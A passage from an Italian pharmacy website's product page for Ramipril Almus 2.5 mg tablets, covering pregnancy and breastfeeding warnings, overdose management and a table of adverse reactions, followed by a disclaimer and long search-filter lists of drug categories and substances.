antipertensivo di RAMIPRIL ALMUS. Inoltre, una terapia concomitante con ACE-inibitori e FANS pu&ograve; portare ad un aumentato rischio di peggioramento della funzionalit&agrave; renale e ad un aumento della kaliemia.</p></div><h2>In gravidanza</h2><a name="in_gravidanza"></a><p><strong>Se &egrave in corso una gravidanza, se sospetta o sta pianificando una gravidanza, o se sta allattando con latte materno chiedere consiglio al medico prima di prendereRamipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al? </strong></p><div id="in_gravidanza" class="acf_farmaco"><p> <i>Gravidanza</i> RAMIPRIL ALMUS non &egrave; raccomandato durante il primo trimestre di gravidanza (vedere paragrafo 4.4) ed &egrave; controindicato durante il secondo ed il terzo trimestre di gravidanza (vedere paragrafo 4.3). L&rsquo;evidenza epidemiologica sul rischio di teratogenicit&agrave; a seguito dell&rsquo;esposizione ad ACE-inibitori durante il primo trimestre di gravidanza non ha dato risultati conclusivi; tuttavia non pu&ograve; essere escluso un piccolo aumento del rischio. Per le pazienti che stanno pianificando una gravidanza si deve ricorrere a trattamenti antipertensivi alternativi, con comprovato profilo di sicurezza per l&rsquo;uso in gravidanza, a meno che non sia considerato essenziale il proseguimento della terapia con un ACE inibitore. Quando viene accertata una gravidanza, il trattamento con ACE inibitori deve essere immediatamente interrotto e, se appropriato, si deve iniziare una terapia alternativa. &Egrave; noto che nella donna l&rsquo;esposizione ad ACE-inibitori/antagonisti del recettore dell&rsquo;angiotensina II (AIIRA) durante il secondo ed il terzo trimestre induce tossicit&agrave; fetale (ridotta funzionalit&agrave; renale, oligoidramnios, ritardo nell&rsquo;ossificazione del cranio) e tossicit&agrave; neonatale (insufficienza renale, ipotensione, iperkaliemia) (vedere paragrafo 5.3 &ldquo;Dati preclinici di sicurezza&rdquo;). Se dovesse verificarsi un&rsquo;esposizione ad un ACE inibitore dal secondo trimestre di gravidanza, si raccomanda un controllo ecografico della funzionalit&agrave; renale e del cranio. I neonati le cui madri abbiano assunto ACE-inibitori devono essere attentamente monitorati per l&rsquo;ipotensione, l&rsquo;oliguria e l&rsquo;iperkaliemia (vedere anche paragrafi 4.3 e 4.4). <i>Allattamento</i> Poich&eacute; le informazioni sull&rsquo;uso di ramipril durante l&rsquo;allattamento sono insufficienti (vedere paragrafo 5.2), RAMIPRIL ALMUS non &egrave; raccomandato ed &egrave; preferibile ricorrere a trattamenti alternativi con profilo di sicurezza meglio stabilito durante l&rsquo;allattamento, specialmente quando si allatta un neonato o un neonato pretermine.</p></div><h2>Sovradosaggio</h2><a name="sovradosaggio"></a><p><strong>Cosa fare se avete preso una dose eccessiva di  Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al? </strong></p><div id="sovradosaggio" class="acf_farmaco"><p> <u>Sintomi</u> I sintomi associati al sovradosaggio di ACE-inibitori possono includere vasodilatazione periferica eccessiva (con marcata ipotensione, shock), bradicardia, alterazione degli elettroliti, scompenso renale. <u>Gestione</u> I pazienti devono essere attentamente monitorati e il trattamento deve essere sintomatico e di supporto. Le principali misure suggerite includono detossificazione (lavaggio gastrico, somministrazione di adsorbenti) e misure per ripristinare la stabilit&agrave; emodinamica, inclusa la somministrazione di agonisti alfa 1 adrenergici o angiotensina II (angiotensinamide). Ramiprilato, il metabolita attivo di ramipril &egrave; scarsamente rimosso dalla circolazione generale con l&rsquo;emodialisi.</p></div><h2>Effetti indesiderati</h2><a name="effetti_indesiderati"></a><p><strong>Quali sono gli effetti collaterali di  Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al? - Come tutti i medicinali, Ramipril almus compresse &#8211; 2,5 mg compresse 28 compresse in blister al/al pu&ograve causare effetti collaterali, sebbene non tutte le persone li manifestino. </strong></p><div id="effetti_indesiderati" class="acf_farmaco"><p> <i> <u>Riassunto del profilo di sicurezza</u> </i> Il profilo di sicurezza di ramipril include tosse secca persistente e reazioni dovute all&rsquo;ipotensione. Reazioni avverse gravi comprendono angioedema, iperkaliemia, compromissione epatica o renale, pancreatiti, reazioni cutanee gravi e neutropenia/agranulocitosi. <i> <u>Tabella delle reazioni avverse</u> </i> La frequenza degli effetti indesiderati &egrave; definita utilizzando la seguente convenzione: Molto comune (&ge; 1/10); comune (&ge; 1/100, &lt; 1/10); non comune (&ge; 1/1.000, &lt; 1/100); raro (&ge; 1/10.000, &lt; 1/1.000); molto raro (&lt; 1/10.000); non nota (la frequenza non pu&ograve; essere definita sulla base dei dati disponibili). All&rsquo;interno dei gruppi di frequenza, gli effetti indesiderati sono elencati in ordine decrescente di gravit&agrave;.<table border=1 cellspacing=0 cellpadding=3><tr><td> <b>Classificazione per sistemi e organi </b></td><td> <b>Comune </b></td><td> <b>Non comune</b></td><td> <b>Raro</b></td><td> <b>Molto raro</b></td><td> <b>Non nota </b></td></tr><tr><td> Patologie del sistema emolinfopoietico</td><td>&nbsp;</td><td> Eosinofilia</td><td> Diminuzione del numero dei globuli bianchi (quale neutropenia o agranulocitosi), diminuzione del numero dei globuli rossi, diminuzione della concentrazione di emoglobina, diminuzione del numero delle piastrine.</td><td>&nbsp;</td><td> Depressione del midollo osseo, pancitopenia, anemia emolitica.</td></tr><tr><td> Disturbi del sistema immunitario</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Reazioni anafilattiche o anafilattoidi, anticorpi antinucleo aumentati</td></tr><tr><td> Patologie endocrine</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td> Sindrome da secrezione inappropriata di ormone antidiuretico (SIADH)</td></tr><tr><td> Disturbi del metabolismo e della nutrizione</td><td> Potassio ematico aumentato</td><td> Anoressia, diminuzione dell&rsquo;appetito</td><td>&nbsp;</td><td>&nbsp;</td><td> Sodio ematico diminuito</td></tr><tr><td> Disturbi psichiatrici</td><td>&nbsp;</td><td> Umore depresso, ansia, nervosismo, irrequietezza, disturbi del sonno inclusa sonnolenza</td><td> Stato confusionale</td><td>&nbsp;</td><td> Disturbi dell&rsquo;attenzione</td></tr><tr><td> Patologie del sistema nervoso</td><td> Cefalea, capogiri</td><td> Vertigini, parestesia, ageusia, disgeusia</td><td> Tremore, disordini dell&rsquo;equilibrio</td><td>&nbsp;</td><td> Ischemia cerebrale quale ictus ischemico e attacco ischemico transitorio, alterazioni delle capacit&agrave; psicomotorie, sensazioni di bruciore, parosmia</td></tr><tr><td> Patologie dell&rsquo;occhio</td><td>&nbsp;</td><td> Disturbi della vista inclusa visione offuscata</td><td> Congiuntivite</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie dell&rsquo;orecchio e del labirinto</td><td>&nbsp;</td><td>&nbsp;</td><td> Danni all&rsquo;udito, tinnito</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie cardiache</td><td>&nbsp;</td><td> Ischemia miocardica quale angina pectoris o infarto del miocardio, tachicardia, aritmia, palpitazioni, edema periferico</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie vascolari</td><td> Ipotensione, pressione arteriosa ortostatica diminuita, sincope</td><td> Rossore</td><td> Stenosi vascolare, ipoperfusione, vasculite</td><td>&nbsp;</td><td> Fenomeno di Raynaud</td></tr><tr><td> Patologie respiratorie, toraciche e mediastiniche</td><td> Tosse secca non produttiva, bronchite, sinusite, dispnea</td><td> Broncospasmo incluso aggravamento dell&rsquo;asma, congestione nasale</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie gastrointestinali</td><td> Infiammazione gastrointestinale, disturbi della digestione, disturbi addominali, dispepsia, diarrea, nausea, vomito</td><td> Pancreatite (con gli ACE-inibitori sono stati riportati molto eccezionalmente casi ad esito fatale), aumento degli enzimi pancreatici, angioedema del piccolo intestino, dolore nella parte alta dell&rsquo;addome quale gastrite, stipsi, secchezza delle fauci</td><td> Glossite</td><td>&nbsp;</td><td> Afte, stomatiti</td></tr><tr><td> Patologie epatobiliari</td><td>&nbsp;</td><td> Aumento degli enzimi epatici e/o della bilirubina coniugata</td><td> Ittero colestatico, danno epatocellulare</td><td>&nbsp;</td><td> Insufficienza epatica acuta, epatite colestatica o citolitica (l&rsquo;esito fatale &egrave; stato molto eccezionale)</td></tr><tr><td> Patologie della cute e del tessuto sottocutaneo</td><td> Rash in particolare maculo-papulare</td><td> Angioedema; in casi veramente eccezionali, l&rsquo;ostruzione delle vie aeree dovuta all&rsquo;angioedema pu&ograve; avere esito fatale; prurito, iperidrosi.</td><td> Dermatite esfoliativa, orticaria, onicolisi</td><td> Fotosensibilizzazione</td><td> Necrolisi epidermica tossica, sindrome di Stevens- Johnson, eritema multiforme, pemfigo, aggravamento della psoriasi, dermatite psoriasiforme, esantema o enantema pemfigoide o lichenoide, alopecia</td></tr><tr><td> Patologie del sistema muscoloscheletrico e del tessuto connettivo</td><td> Spasmi muscolari, mialgia</td><td> Artralgia</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie renali e urinarie</td><td>&nbsp;</td><td> Danno renale inclusa insufficienza renale acuta, aumento della produzione di urine, peggioramento di proteinuria preesistente, urea ematica aumentata, creatinina ematica aumentata</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td> Patologie dell&rsquo;apparato riproduttivo e della mammella</td><td>&nbsp;</td><td> Impotenza erettile transitoria, diminuzione della libido</td><td>&nbsp;</td><td>&nbsp;</td><td> Ginecomastia</td></tr><tr><td> Patologie sistemiche e condizioni relative alla sede di somministrazione</td><td> Dolore al petto, affaticamento</td><td> Piressia</td><td> Astenia</td><td>&nbsp;</td><td>&nbsp;</td></tr></table> <i>Popolazione pediatrica</i> La sicurezza di ramipril &egrave; stata monitorata in 325 bambini e adolescenti, di et&agrave; compresa tra 2-16 anni in 2 studi clinici. Anche se la natura e la gravit&agrave; degli eventi avversi sono simili a quelli degli adulti, la frequenza dei seguenti eventi &egrave; maggiore nei bambini: - Tachicardia, congestione nasale e rinite, &ldquo;comune&rdquo; (cio&egrave; &ge; 1/100, &lt; 1/10) nella popolazione pediatrica, e &ldquo;non comune&rdquo; (cio&egrave; &ge; 1/1000, &lt; 1/100) nella popolazione adulta. - Congiuntivite &ldquo;comune&rdquo; (cio&egrave; &ge; 1/100, &lt; 1/10) nella popolazione pediatrica e &ldquo;raro&rdquo; (cio&egrave; &ge; 1/10.000, &lt; 1/1000) nella popolazione adulta. - Tremore e orticaria &ldquo;non comune&rdquo; (cio&egrave; &ge; 1/1000, &lt; 1/100) nella popolazione pediatrica e &ldquo;raro&rdquo; (cio&egrave; &ge; 1/10.000, &lt; 1/1000) nella popolazione adulta. Il profilo di sicurezza globale per ramipril nei pazienti pediatrici non differisce significativamente dal profilo di sicurezza negli adulti. <b>Segnalazione delle reazioni avverse sospette</b> La segnalazione delle reazioni avverse sospette che si verificano dopo l&rsquo;autorizzazione del medicinale &egrave; importante, in quanto permette un monitoraggio continuo del rapporto beneficio/rischio del medicinale. Agli operatori sanitari &egrave; richiesto di segnalare qualsiasi reazione avversa sospetta tramite il sistema nazionale di segnalazione all&rsquo;indirizzo: https://www.aifa.gov.it/content/segnalazioni-reazioni-avverse.</p></div><h2>Codice AIC</h2><a name="codice_aic"></a><div id="codice_aic" class="acf_farmaco"><p> 042216046</p></div><div class="datapubblicazione"><h2>Data di pubblicazione</h2><p>28-01-2023</p></div><h2>Categorie farmaco</h2><p><a href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></p></ul><h2>Sostanza</h2><p><a href="https://www.farmacia.it/sostanza/ramipril/">Ramipril</a></p></ul><h2>Produttore</h2><p><a href="https://www.farmacia.it/produttore/almus-srl/">Almus srl</a></p></ul><div class="prev-next-post-links"><div class="previous-post-link">Articolo Precedente &laquo; <a href="https://www.farmacia.it/farmaco/sildenafil-teva-compresse-rivestite-con-film-100-mg-compressa-rivestita-con-film-uso-orale-blister-pvc-alu-4-compresse-pharmarx/" rel="prev"><strong>Sildenafil teva compresse rivestite con film &#8211; 100 mg compressa rivestita con film uso orale blister pvc/alu 4 compresse</strong></a></div><div class="next-post-link">Prossimo articolo <a href="https://www.farmacia.it/farmaco/irbesartan-e-idroclorotiazide-tecnigen-150-mg-12-5-mg-compresse-rivestite-con-film-150-mg-12-5-mg-compresse-rivestite-con-film-28-compresse-in-blister-pctfe-pe-pvc-al-pharmarx/" rel="next"><strong>Irbesartan e idroclorotiazide tecnigen 150 mg/12,5 mg compresse rivestite con film &#8211;  150 mg/12,5 mg compresse rivestite con film 28 compresse in blister pctfe/pe/pvc/al</strong></a> &raquo;</div></div></div><p>&nbsp;</p><p>&nbsp;</p><div id="disclaimer_farmaco" style="font-size:12px;"><h4>Disclaimer</h4><p>Questa scheda riporta informazioni che non intendono sostituire una diagnosi o consigli del medico, poich&egrave; solo il medico pu&ograve; stilare qualsiasi prescrizione e dare indicazione terapeutica. Tutti i contenuti devono intendersi e sono di natura esclusivamente informativa e volti esclusivamente a portare a conoscenza degli utenti le informazioni attraverso il presente sito. In caso di patologie, disturbi o allergie &egrave; sempre bene consultare prima il proprio medico curante.</p><p><strong>Nota bene</strong></p><p>Le denominazioni dei prodotti, gli ingredienti e le percentuali indicati nelle descrizioni sono puramente indicativi, potrebbero subire variazioni o aggiornamenti da parte delle aziende produttrici. Per l'impossibilit&agrave; di adeguarsi in tempo reale a tali aggiornamenti, le foto e le informazioni tecniche dei prodotti inseriti su Farmacia.it possono differire da quelle riportate in etichetta o in altro modo diffuse dalle aziende produttrici. L'unico elemento di identificazione risulta essere il codice ministeriale MINSAN. Farmacia.it non garantisce la veridicit&agrave; e l'attualit&agrave; delle informazioni pubblicate e declina ogni responsabilit&agrave; in ordine ad eventuali errori, omissioni o mancati aggiornamenti delle stesse. Farmacia.it non si assume responsabilit&agrave; per danni di qualsiasi natura che possano derivare dall'accesso alle informazioni pubblicate.</p><p><strong>Fonte dei dati</strong></p><p><strong>Farmadati Italia</strong> - Sito internet: https://www.farmadati.it/</p><p>La Banca Dati Farmadati Italia &egrave; utilizzata dalla quasi totalit&agrave; delle farmacie, parafarmacie, erboristerie, sanitarie, GDO, medici informatizzati ecc. grazie alla garanzia di affidabilit&agrave;, seriet&agrave; e professionalit&agrave;storiche dell'azienda sul territorio nazionale.<br/> Il sistema di gestione Farmadati Italia S.r.l &egrave; conforme ai requisiti delle norme UNI EN ISO 9001:2015 per i sistemi di gestione per la qualit&agrave; e UNI CEI ISO/IEC 27001:2017 per i sistemi di gestione della sicurezza delle informazioni.</p></div></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option 